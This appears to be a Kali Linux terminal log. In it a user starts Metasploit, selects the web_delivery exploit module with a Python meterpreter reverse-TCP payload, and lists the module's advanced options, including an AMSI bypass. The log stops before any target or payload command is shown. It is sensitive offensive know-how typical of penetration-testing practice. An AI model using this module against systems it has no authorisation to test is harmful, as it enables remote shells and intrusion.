 ┌──(kali㉿kali)-[~]
└─$ su
Password:
┌──(root㉿kali)-[/home/kali]
└─# msfconsole -q
[*] Starting persistent handler(s)...
msf6 > search web_delivery
Matching Modules
================
#  Name                                                        Disclosure Date  Rank       Check  Description
-  ----                                                        ---------------  ----       -----  -----------
0  exploit/multi/postgres/postgres_copy_from_program_cmd_exec  2019-03-20       excellent  Yes    PostgreSQL COPY FROM PROGRAM Command Executio
n
1  exploit/multi/script/web_delivery                           2013-07-19       manual     No     Script Web Delivery
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/script/web_delivery
msf6 > use 1
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > show advanced
Module advanced options (exploit/multi/script/web_delivery):
Name                               Current Setting  Required  Description
----                               ---------------  --------  -----------
ContextInformationFile                              no        The information file that contains context information
DisablePayloadHandler              false            no        Disable the handler code for the selected payload
EXE::Custom                                         no        Use custom exe instead of automatically generating a payload exe
EXE::EICAR                         false            no        Generate an EICAR file instead of regular payload exe
EXE::FallBack                      false            no        Use the default template in case the specified one is missing
EXE::Inject                        false            no        Set to preserve the original EXE function
EXE::OldMethod                     false            no        Set to use the substitution EXE generation method.
EXE::Path                                           no        The directory in which to look for the executable template
EXE::Template                                       no        The executable template file name.
EnableContextEncoding              false            no        Use transient context when encoding payloads
ListenerBindAddress                                 no        The specific IP address to bind to if different from SRVHOST
ListenerBindPort                                    no        The port to bind to if different from SRVPORT
ListenerComm                                        no        The specific communication channel to use for this service
MSI::Custom                                         no        Use custom msi instead of automatically generating a payload msi
MSI::EICAR                         false            no        Generate an EICAR file instead of regular payload msi
MSI::Path                                           no        The directory in which to look for the msi template
MSI::Template                                       no        The msi template file name
MSI::UAC                           false            no        Create an MSI with a UAC prompt (elevation to SYSTEM if accepted)
PSH-AmsiBypass                     true             yes       PSH - Request AMSI/SBL bypass before the stager